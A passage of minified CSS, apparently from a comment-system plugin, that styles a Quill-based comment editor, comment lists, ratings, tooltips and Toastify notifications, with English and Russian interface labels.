.ql-picker.ql-header .ql-picker-item[data-label]:not([data-label=''])::before,.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item[data-label]:not([data-label=''])::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-label]:not([data-label=''])::before{content:attr(data-label)}.anycomment-app .ql-snow .ql-picker.ql-header{width:98px}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item::before{content:'Normal'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="1"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before{content:'Heading 1'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="2"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before{content:'Heading 2'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="3"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before{content:'Heading 3'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="4"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before{content:'Heading 4'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="5"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before{content:'Heading 5'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="6"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before{content:'Heading 6'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before{font-size:2em}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before{font-size:1.5em}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before{font-size:1.17em}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before{font-size:1em}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before{font-size:0.83em}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before{font-size:0.67em}.anycomment-app .ql-snow .ql-picker.ql-font{width:108px}.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-label::before,.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item::before{content:'Sans Serif'}.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-label[data-value=serif]::before,.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]::before{content:'Serif'}.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-label[data-value=monospace]::before,.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]::before{content:'Monospace'}.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]::before{font-family:Georgia, Times New Roman, serif}.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]::before{font-family:Monaco, Courier New, monospace}.anycomment-app .ql-snow .ql-picker.ql-size{width:98px}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-label::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item::before{content:'Normal'}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=small]::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before{content:'Small'}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=large]::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before{content:'Large'}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=huge]::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before{content:'Huge'}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before{font-size:9px}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before{font-size:16px}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before{font-size:32px}.anycomment-app .ql-snow .ql-color-picker.ql-background .ql-picker-item{background-color:#fff}.anycomment-app .ql-snow .ql-color-picker.ql-color .ql-picker-item{background-color:#000}.anycomment-app .ql-toolbar.ql-snow{box-sizing:border-box;font-family:'Noto-Sans', sans-serif;padding:8px}.anycomment-app .ql-toolbar.ql-snow .ql-formats{margin-right:15px}.anycomment-app .ql-toolbar.ql-snow .ql-picker-label{border:1px solid transparent}.anycomment-app .ql-toolbar.ql-snow .ql-picker-options{border:1px solid transparent;box-shadow:rgba(0, 0, 0, 0.2) 0 2px 8px}.anycomment-app .ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-label{border-color:#ccc}.anycomment-app .ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-options{border-color:#ccc}.anycomment-app .ql-toolbar.ql-snow .ql-color-picker .ql-picker-item.ql-selected,.anycomment-app .ql-toolbar.ql-snow .ql-color-picker .ql-picker-item:hover{border-color:#000}.anycomment-app .ql-toolbar.ql-snow + .ql-container.ql-snow{border-top:0}.anycomment-app .ql-snow .ql-tooltip{background-color:#fff;border:1px solid #ccc;box-shadow:0 0 5px #ddd;color:#444;padding:5px 12px;white-space:nowrap;z-index:2}.anycomment-app .ql-snow .ql-tooltip::before{content:"Visit URL:";line-height:26px;margin-right:8px}.anycomment-app .ql-snow .ql-tooltip input[type=text]{display:none;border:1px solid #ccc;font-size:12px;height:26px;margin:0;padding:3px 5px;width:170px}.anycomment-app .ql-snow .ql-tooltip a.ql-preview{display:inline-block;max-width:200px;overflow-x:hidden;text-overflow:ellipsis;vertical-align:top}.anycomment-app .ql-snow .ql-tooltip a.ql-action::after{border-right:1px solid #ccc;content:'Edit';margin-left:16px;padding-right:8px}.anycomment-app .ql-snow .ql-tooltip a.ql-remove::before{content:'Remove';margin-left:8px}.anycomment-app .ql-snow .ql-tooltip a{line-height:26px}.anycomment-app .ql-snow .ql-tooltip.ql-editing a.ql-preview,.anycomment-app .ql-snow .ql-tooltip.ql-editing a.ql-remove{display:none}.anycomment-app .ql-snow .ql-tooltip.ql-editing input[type=text]{display:inline-block}.anycomment-app .ql-snow .ql-tooltip.ql-editing a.ql-action::after{border-right:0;content:'Save';padding-right:0}.anycomment-app .ql-snow .ql-tooltip[data-mode=link]::before{content:"Enter link:"}.anycomment-app .ql-snow .ql-tooltip[data-mode=formula]::before{content:"Enter formula:"}.anycomment-app .ql-snow .ql-tooltip[data-mode=video]::before{content:"Enter video:"}.anycomment-app .ql-snow a{color:#06c}.anycomment-app .ql-container.ql-snow{background-color:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item::before{content:'Обычный'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="1"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before{content:'Заголовок 1'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="2"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before{content:'Заголовок 2'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="3"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before{content:'Заголовок 3'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="4"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before{content:'Заголовок 4'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="5"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before{content:'Заголовок 5'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="6"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before{content:'Заголовок 6'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-label::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-item::before{content:'Обычный'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=small]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before{content:'Маленький'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=large]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before{content:'Большой'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=huge]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before{content:'Огромный'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-tooltip::before{content:"Перейти по URL:"}.anycomment-app .anycomment-lang-ru .ql-snow .ql-tooltip a.ql-action::after{content:'Изменить'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-tooltip a.ql-remove::before{content:'Удалить'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:'Сохранить'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-tooltip[data-mode=link]::before{content:"Ввести ссылку:"}.anycomment-app .anycomment-global-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px}.anycomment-app .anycomment-global-header .anycomment-rating{display:flex;flex-direction:row}.anycomment-app .anycomment-global-header .anycomment-rating__stars{margin-right:10px;display:inline-flex;flex-direction:row-reverse}.anycomment-app .anycomment-global-header .anycomment-rating__stars svg{color:#ddd;width:22px;height:22px;cursor:pointer}.anycomment-app .anycomment-global-header .anycomment-rating__stars svg.anycomment-rating__stars-active{color:#eeba64;pointer-events:none}.anycomment-app .anycomment-global-header .anycomment-rating__count{line-height:2;font-size:12px;margin-left:12px;color:#b6c1c6}.anycomment-app .anycomment-global-header .anycomment-rating__count-value,.anycomment-app .anycomment-global-header .anycomment-rating__count-count{color:#b6c1c6}.anycomment-app .dropdown__trigger .anycomment-profile{margin-right:5px;padding-right:5px;border-right:1px solid #b6c1c6}@media (max-width:425px){.anycomment-app .anycomment-global-header{flex-direction:column}.anycomment-app .anycomment-global-header .anycomment-rating{margin-bottom:10px}}.anycomment-app .anycomment-form{width:100%;margin-bottom:20px}.anycomment-app .anycomment-form__terms{display:flex;padding:10px 0;align-items:center}.anycomment-app .anycomment-form__terms-agreement input[type="checkbox"]{vertical-align:middle;margin:0 14px 0 5px;padding:0}.anycomment-app .anycomment-form__terms-agreement label{display:flex;align-items:center;justify-content:flex-start;font-weight:normal;color:#b6c1c6;font-size:14px}.anycomment-app .anycomment-form__terms-agreement label a{color:#a68107}.anycomment-app .anycomment-form__submit{display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:center}.anycomment-app .anycomment-form__submit-status{margin-right:30px}.anycomment-app .anycomment-form__submit-status-action{margin-left:20px}.anycomment-app .anycomment-form__submit-status-action .anycomment-icon{cursor:pointer}.anycomment-app .anycomment-form__inputs{display:flex;flex-direction:column;flex-grow:2;justify-content:space-between;margin-bottom:20px}.anycomment-app .anycomment-form__inputs-item{margin-bottom:4px}.anycomment-app .anycomment-form__inputs-item:last-of-type{padding-right:0}.anycomment-app .anycomment-form__inputs-item label{color:#b6c1c6;font-weight:normal;font-size:14px;margin-bottom:2px;line-height:1.3;display:block}.anycomment-app .anycomment-form__inputs-item label,.anycomment-app .anycomment-form__inputs-item input,.anycomment-app .anycomment-form__inputs-item textarea{width:100%}.anycomment-app .anycomment-form__inputs-item input[type="text"],.anycomment-app .anycomment-form__inputs-item input[type="email"],.anycomment-app .anycomment-form__inputs-item input[type="number"]{background-color:#fff;border:1px solid #b6c1c6 !important;color:#2a2e2e !important;outline:0;height:31px !important;line-height:31px !important;padding:5px 10px !important;font-size:14px;text-align:left;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.anycomment-app .anycomment-form__inputs-item input[type="text"]:hover,.anycomment-app .anycomment-form__inputs-item input[type="email"]:hover,.anycomment-app .anycomment-form__inputs-item input[type="number"]:hover,.anycomment-app .anycomment-form__inputs-item input[type="text"]:active,.anycomment-app .anycomment-form__inputs-item input[type="email"]:active,.anycomment-app .anycomment-form__inputs-item input[type="number"]:active,.anycomment-app .anycomment-form__inputs-item input[type="text"]:focus,.anycomment-app .anycomment-form__inputs-item input[type="email"]:focus,.anycomment-app .anycomment-form__inputs-item input[type="number"]:focus{border:1px solid #a8b5bb !important}.anycomment-app .anycomment-form__guest-socials{display:flex;flex-grow:1;margin-bottom:15px}.anycomment-app .anycomment-form__guest-socials-text{margin:0 18px 0 0}.anycomment-app .anycomment-form__guest-socials-text:last-of-type{margin-right:0}.anycomment-app .anycomment-form__guest-socials ul{padding:0;margin:0;display:flex;flex-wrap:wrap;align-items:center}.anycomment-app .anycomment-form__guest-socials ul,.anycomment-app .anycomment-form__guest-socials ul > li{list-style:none}.anycomment-app .anycomment-form__guest-socials ul li{margin:0 5px 0 0}.anycomment-app .anycomment-form__guest-socials ul li:last-of-type{margin-right:0}.anycomment-app .anycomment-form__guest-socials ul li a:hover,.anycomment-app .anycomment-form__guest-socials ul li a:focus,.anycomment-app .anycomment-form__guest-socials ul li a:active{opacity:0.8}.anycomment-app .anycomment-form__reply{display:flex;flex-grow:1;justify-content:start;font-size:14px;margin-top:10px}.anycomment-app .anycomment-form__reply span{color:#a68107;font-weight:bold;padding:2px 5px;display:inline-block;cursor:pointer;user-select:none;appearance:none}.anycomment-app .anycomment-form-body,.anycomment-app .anycomment-form-body-outliner{width:100%}.anycomment-app .anycomment-form-body-outliner{border:1px solid #b6c1c6;min-height:64px;position:relative;background-color:#fff;margin-bottom:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.anycomment-app .anycomment-form-body-outliner__logo{position:absolute;left:27px;top:15px;width:30px;height:30px;z-index:2}.anycomment-app .anycomment-form-body-outliner__logo svg{width:100%;height:100%}.anycomment-app .anycomment-form-body-outliner__select-file{position:absolute;right:0;top:0;height:100%;cursor:pointer;z-index:2;width:38px;display:flex;align-content:center;align-items:center;padding-left:10px}.anycomment-app .anycomment-form-body-outliner__select-file .anycomment-icon{color:#747b7e;font-size:16px}.anycomment-app .anycomment-form-body-outliner__select-file .anycomment-icon:hover,.anycomment-app .anycomment-form-body-outliner__select-file .anycomment-icon:active,.anycomment-app .anycomment-form-body-outliner__select-file .anycomment-icon:focus{opacity:#b6c1c6}.anycomment-app .anycomment-form-body-outliner-dropzone-active{border-style:dashed}.anycomment-app .anycomment-form-body-outliner-dropzone-active::before{content:'';position:absolute;top:50%;left:50%;background:url('../img/dropzone.svg');background-size:cover;width:60px;height:60px;z-index:4;opacity:0.5;margin-left:-30px;margin-top:-30px}.anycomment-app .anycomment-form-body-outliner-dropzone-active::after{background-color:rgba(255, 255, 255, 0.9);position:absolute;top:0;right:0;width:100%;height:100%;z-index:2;content:''}.anycomment-app .anycomment-form-reply,.anycomment-app .anycomment-form-update{padding-left:68px}.anycomment-app .anycomment-form-authorized .anycomment-form-body-outliner__avatar{background-size:cover;background-position:center center;border:1px solid #b6c1c6;background-color:#dde2e5;border-radius:50% 50% 50% 0;width:30px;height:30px;z-index:1}.anycomment-app .anycomment-form-authorized .anycomment-form__terms{padding:0;justify-content:flex-end}@media (max-width:500px){.anycomment-app .anycomment-form-body-outliner__logo{left:16px;top:18px;width:25px;height:25px}.anycomment-app .anycomment-form__inputs{margin-bottom:10px}.anycomment-app .anycomment-form__inputs-item{padding:0;margin-bottom:4px}}.anycomment-app .anycomment-summary{width:100%;position:relative;font-size:14px;margin-top:20px;margin-bottom:20px;display:flex;justify-content:space-between;flex-direction:row;align-items:center;padding-bottom:15px;border-bottom:1px solid #b6c1c6}.anycomment-app .anycomment-summary-count,.anycomment-app .anycomment-summary-sort{color:#2a2e2e;font-size:16px}.anycomment-app .anycomment-summary-sort{color:#2a2e2e}.anycomment-app .anycomment-summary-sort span{text-decoration:underline;padding-right:10px;border-right:1px solid #b6c1c6}.anycomment-app .anycomment-tooltip{position:relative}.anycomment-app .anycomment-tooltip-message{background:#e8edef;border-radius:10px;color:#747b7e;font-size:10px;line-height:1.4;padding:5px 8px;text-align:center}.anycomment-app .anycomment-tooltip-trigger{display:inline-block;text-decoration:underline}.anycomment-app .anycomment-tooltip-bubble{min-width:120px;max-width:210px;position:absolute;z-index:10}.anycomment-app .anycomment-tooltip-bubble::after{content:'';position:absolute}.anycomment-app .anycomment-tooltip-top{bottom:100%;left:50%;padding-bottom:9px;transform:translateX(-50%)}.anycomment-app .anycomment-tooltip-top::after{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #e8edef;bottom:0;left:50%;transform:translateX(-50%)}.anycomment-app .anycomment-tooltip-bottom{top:100%;left:50%;padding-top:9px;transform:translateX(-50%)}.anycomment-app .anycomment-tooltip-bottom::after{border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #e8edef;top:0;left:50%;transform:translateX(-50%)}.anycomment-app .anycomment-tooltip-left{top:50%;right:100%;padding-right:9px;transform:translateY(-50%)}.anycomment-app .anycomment-tooltip-left::after{border-left:10px solid #e8edef;border-top:10px solid transparent;border-bottom:10px solid transparent;top:50%;right:0;transform:translateY(-50%)}.anycomment-app .anycomment-tooltip-right{top:50%;left:100%;padding-left:9px;transform:translateY(-50%)}.anycomment-app .anycomment-tooltip-right::after{border-right:10px solid #e8edef;border-top:10px solid transparent;border-bottom:10px solid transparent;top:50%;left:0;transform:translateY(-50%)}.anycomment-app .anycomment-subscribe{margin:20px 0;position:relative;background-color:#e8edef;padding:15px}.anycomment-app .anycomment-subscribe form{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;flex-wrap:wrap}.anycomment-app .anycomment-subscribe__email{margin-right:15px;position:relative}.anycomment-app .anycomment-subscribe__email--icon{position:absolute;left:13px;top:5px}.anycomment-app .anycomment-subscribe__email--icon svg{font-size:15px}.anycomment-app .anycomment-subscribe__email input{background-color:#fff;border:1px solid #b6c1c6 !important;color:#2a2e2e;outline:0;height:30px;line-height:30px;padding:5px 10px 5px 37px;font-size:14px;text-align:left;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.anycomment-app .anycomment-subscribe__close{cursor:pointer;color:#747b7e;font-size:14px;margin-left:30px}@media (max-width:600px){.anycomment-app .anycomment-subscribe form{display:flex;flex-direction:column;justify-content:flex-start}.anycomment-app .anycomment-subscribe__submit,.anycomment-app .anycomment-subscribe__email{margin:0 0 5px 0;width:100%}.anycomment-app .anycomment-subscribe__submit input,.anycomment-app .anycomment-subscribe__email input{width:100%}.anycomment-app .anycomment-subscribe__close{margin-left:0}}.anycomment-app .anycomment-comment-rating{position:absolute;top:58px;left:0;width:48px}.anycomment-app .anycomment-comment-rating__counter{font-size:12px;line-height:14px;text-align:center;color:#b6c1c6}.anycomment-app .anycomment-comment-rating__actions{display:flex;flex-direction:row;justify-content:space-between}.anycomment-app .anycomment-comment-rating__actions--up,.anycomment-app .anycomment-comment-rating__actions--down{cursor:pointer;width:20px;text-align:center}.anycomment-app .comment-single-replies .anycomment-comment-rating{position:absolute;top:40px;left:-4px;width:40px}@media (max-width:500px){.anycomment-app .anycomment-comment-rating{top:40px;width:30px}.anycomment-app .comment-single-replies .anycomment-comment-rating{top:35px;width:35px}}.anycomment-app .Toastify__toast-container{z-index:999999999}@media (max-width:500px){.anycomment-app .anycomment-btn,.anycomment-app .input[type="submit"],.anycomment-app input + .input[type="button"]{font-size:11px !important;font-weight:normal !important;text-align:center !important;text-transform:none !important;justify-content:center;color:#fff !important;padding:0 40px !important;height:35px !important;line-height:35px !important;display:inline-block;vertical-align:middle;border:0;opacity:1;outline:0;cursor:pointer;user-select:none;appearance:none;white-space:nowrap;background-color:#e08309;border-radius:20px}.anycomment-app .anycomment-btn:hover,.anycomment-app .input[type="submit"]:hover,.anycomment-app input + .input[type="button"]:hover,.anycomment-app .anycomment-btn:active,.anycomment-app .input[type="submit"]:active,.anycomment-app input + .input[type="button"]:active,.anycomment-app .anycomment-btn:focus,.anycomment-app .input[type="submit"]:focus,.anycomment-app input + .input[type="button"]:focus{font-size:11px !important;font-weight:normal !important;text-align:center !important;text-transform:none !important;justify-content:center;color:#fff !important;padding:0 40px !important;height:35px !important;line-height:35px !important;display:inline-block;vertical-align:middle;border:0;opacity:1;outline:0;cursor:pointer;user-select:none;appearance:none;white-space:nowrap;background-color:#e08309;border-radius:20px;background-color:#4f9f49 !important}.anycomment-app .anycomment-form-reply{padding-left:0}.anycomment-app .anycomment-form-reply .anycomment-form__submit-status{margin-right:0;margin-bottom:6px}.anycomment-app .anycomment-form.anycomment-form-authorized .anycomment-form-body-outliner__avatar{top:18px;left:13px;width:30px;height:30px}.anycomment-app .anycomment-form .anycomment-form-body-outliner_logo{left:17px;top:16px;width:30px;height:30px}.anycomment-app .anycomment-send-comment{margin-bottom:20px}.anycomment-app .anycomment-send-comment-supheader{font-size:13px;margin-bottom:10px}.anycomment-app .anycomment-send-comment-supheader__dropdown-header,.anycomment-app .anycomment-send-comment-supheader__dropdown-list{font-size:13px}.anycomment-app .anycomment-send-comment-supheader__dropdown-list{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.anycomment-app .anycomment-send-comment-body-reply{font-size:11px}.anycomment-app .anycomment-send-comment-body,.anycomment-app .anycomment-send-comment-body-outliner{width:100%}.anycomment-app .anycomment-send-comment-body-outliner{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.anycomment-app .anycomment-send-comment-body-outliner__auth{background-color:rgba(255, 255, 255, 0.9);position:absolute;top:0;left:0;z-index:4;width:100%;height:100%}.anycomment-app .anycomment-send-comment-body-outliner__auth-header{color:#2a2e2e;font-size:16px;margin-right:21px}.anycomment-app .anycomment-send-comment-body-outliner__auth ul{list-style:none;padding:0;display:table;margin:17px auto 6px}.anycomment-app .anycomment-send-comment-body-outliner__auth ul li{display:inline-block;vertical-align:middle;margin-right:6px}.anycomment-app .anycomment-send-comment-body-outliner__auth ul li:last-of-type{margin-right:0}.anycomment-app .anycomment-send-comment-body-outliner__auth ul li img{width:30px;height:30px}.anycomment-app .anycomment-send-comment-body-outliner__auth.no-link ul{margin:32px auto}.anycomment-app .anycomment-send-comment-body-outliner__textfield{font-size:13px;padding:33px 5px 5px 60px !important;min-height:80px}.anycomment-app .anycomment-send-comment-body .anycomment-form-guest__header{font-size:7px;color:#b6c1c6}.anycomment-app .anycomment-send-comment-body .anycomment-form-guest__container .anycomment-form-guest-socials,.anycomment-app .anycomment-send-comment-body .anycomment-form-guest__container .anycomment-form-submit{display:block;width:100%}.anycomment-app .anycomment-send-comment-body .anycomment-input-list{width:100%}.anycomment-app .anycomment-send-comment-body .anycomment-input-list-single{display:block;padding-right:0;width:100%}.anycomment-app .anycomment-send-comment-body .anycomment-input-list-single label{font-size:10px}.anycomment-app .anycomment-send-comment-body .anycomment-input-list-single input[type="text"],.anycomment-app .anycomment-send-comment-body .anycomment-input-list-single input[type="email"],.anycomment-app .anycomment-send-comment-body .anycomment-input-list-single input[type="number"]{font-size:9px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.anycomment-app .anycomment-list .comment-single{margin-bottom:25px}.anycomment-app .anycomment-list .comment-single-replies{margin-top:25px}.anycomment-app .anycomment-list .comment-single-avatar,.anycomment-app .anycomment-list .comment-single-avatar__img{width:30px;height:30px}.anycomment-app .anycomment-list .comment-single-avatar__img{background-size:cover;background-position:center center;border:1px solid #b6c1c6;background-color:#dde2e5;border-radius:50% 50% 50% 0}.anycomment-app .anycomment-list .comment-single-avatar__img-auth-type{bottom:6px;right:6px;width:7.5px;height:7.5px}.anycomment-app .anycomment-list .comment-single-body-header__author,.anycomment-app .anycomment-list .comment-single-body-header__author > a{font-size:12px}.anycomment-app .anycomment-list .comment-single-body-header__author-owner{font-size:7px;margin-left:5px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px}.anycomment-app .anycomment-list .comment-single-body-header__date{font-size:11px;min-height:12.5px;line-height:12.5px}.anycomment-app .anycomment-list .comment-single-body__text-content{font-size:13px}.anycomment-app .anycomment-list .comment-single-body__text-readmore{font-size:11px}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment{width:50px;height:50px;line-height:50px;font-size:6px;color:#c8c8c8;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.anycomment-app .anycomment-list .comment-single-body__actions ul li{margin-right:12.5px}.anycomment-app .anycomment-list .comment-single-body__actions ul li a,.anycomment-app .anycomment-list .comment-single-body__actions ul li span{font-size:12px}.anycomment-app .anycomment-list-child .comment-single-avatar,.anycomment-app .anycomment-list-child .comment-single-avatar__img{width:25px;height:25px}.anycomment-app .anycomment-list-child .comment-single-body .comment-attachments li .comment-attachment{width:40px;height:40px;line-height:40px;font-size:4px}.anycomment-app > .anycomment-list ul.anycomment-list-child .comment-single-body{padding-left:35px}.anycomment-app > .anycomment-list > .comment-single > .comment-single-body{padding-left:40px}.anycomment-app > .anycomment-list > .comment-single > .comment-single-replies > ul.anycomment-list-child{margin-left:20px}.anycomment-app > .anycomment-list > .comment-single > .comment-single-replies > ul.anycomment-list-child > li > .comment-single-replies > ul.anycomment-list-child{margin-left:20px}.anycomment-app .anycomment-copy-footer{margin-top:50px;padding-top:25px;font-size:10px}}.Toastify__toast-container{z-index:9999;position:fixed;padding:4px;width:320px;box-sizing:border-box;color:#fff}.Toastify__toast-container--top-left{top:1em;left:1em}.Toastify__toast-container--top-center{top:1em;left:50%;margin-left:-160px}.Toastify__toast-container--top-right{top:1em;right:1em}.Toastify__toast-container--bottom-left{bottom:1em;left:1em}.Toastify__toast-container--bottom-center{bottom:1em;left:50%;margin-left:-160px}.Toastify__toast-container--bottom-right{bottom:1em;right:1em}@media only screen and (max-width:480px){.Toastify__toast-container{width:100vw;padding:0;left:0;margin:0}.Toastify__toast-container--top-left,.Toastify__toast-container--top-center,.Toastify__toast-container--top-right{top:0}.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-right{bottom:0}.Toastify__toast-container--rtl{right:0;left:initial}}.Toastify__toast{position:relative;min-height:64px;box-sizing:border-box;margin-bottom:1rem;padding:8px;border-radius:1px;box-shadow:0 1px 10px 0 rgba(0, 0, 0, 0.1), 0 2px 15px 0 rgba(0, 0, 0, 0.05);display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;max-height:800px;overflow:hidden;font-family:sans-serif;cursor:pointer;direction:ltr}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--default{background:#fff;color:#aaa}.Toastify__toast--info{background:#3498db}.Toastify__toast--success{background:#07bc0c}.Toastify__toast--warning{background:#f1c40f}.Toastify__toast--error{background:#e74c3c}.Toastify__toast-body{margin:auto 0;-ms-flex:1;flex:1}@media only screen and (max-width:480px){.Toastify__toast{margin-bottom:0}}.Toastify__close-button{color:#fff;font-weight:bold;font-size:14px;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:0.7;transition:0.3s ease;-ms-flex-item-align:start;align-self:flex-start}.Toastify__close-button--default{color:#000;opacity:0.3}.Toastify__close-button:hover,.Toastify__close-button:focus{opacity:1}@keyframes Toastify__trackProgress{0%{width:100%}100%{width:0}}.Toastify__progress-bar{position:absolute;bottom:0;left:0;width:0;height:5px;z-index:9999;opacity:0.7;animation:Toastify__trackProgress linear 1;background-color:rgba(255, 255, 255, 0.7)}.Toastify__progress-bar--rtl{right:0;left:initial}.Toastify__progress-bar--default{background:linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55)}@keyframes Toastify__bounceInRight{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;transform:translate3d(3000px, 0, 0)}60%{opacity:1;transform:translate3d(-25px, 0, 0)}75%{transform:translate3d(10px, 0, 0)}90%{transform:translate3d(-5px, 0, 0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px, 0, 0)}to{opacity:0;transform:translate3d(2000px, 0, 0)}}@keyframes Toastify__bounceInLeft{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(-3000px, 0, 0)}60%{opacity:1;transform:translate3d(25px, 0, 0)}75%{transform:translate3d(-10px, 0, 0)}90%{transform:translate3d(5px, 0, 0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px, 0, 0)}to{opacity:0;transform:translate3d(-2000px, 0, 0)}}@keyframes Toastify__bounceInUp{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;transform:translate3d(0, 3000px, 0)}60%{opacity:1;transform:translate3d(0, -20px, 0)}75%{transform:translate3d(0, 10px, 